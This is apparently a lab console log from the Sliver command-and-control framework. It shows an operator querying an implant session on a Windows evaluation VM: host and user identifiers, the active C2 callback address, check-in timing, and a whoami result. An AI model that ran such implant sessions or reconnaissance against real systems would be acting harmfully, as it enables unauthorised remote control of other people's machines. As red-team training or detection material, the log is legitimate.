 [server] sliver (TALL_EYEBROWS) > info
Session ID: 446727fb-048a-4486-8c61-fe31e77d84ee
Name: TALL_EYEBROWS
Hostname: WinDev2407Eval
UUID: 419d4d56-c099-1a38-4410-5813ad405573
Username: WINDEV2407EVAL\User
UID: S-1-5-21-2537993194-886793565-3938148842-1000
GID: S-1-5-21-2537993194-886793565-3938148842-513
PID: 1500
OS: windows
Version: 10 build 22621 x86_64
Locale: en-US
Arch: amd64
Active C2: https://192.168.88.133
Remote Address: 192.168.88.129:61782
Proxy URL:
Reconnect Interval: 1m0s
First Contact: Fri Aug 16 11:09:49 UTC 2024 (4m31s ago)
Last Checkin: Fri Aug 16 11:11:40 UTC 2024 (2m40s ago)
[server] sliver (TALL_EYEBROWS) > whoami
Logon ID: WINDEV2407EVAL\User
[*] Current Token ID: WINDEV2407EVAL\User
[server] sliver (TALL_EYEBROWS) > _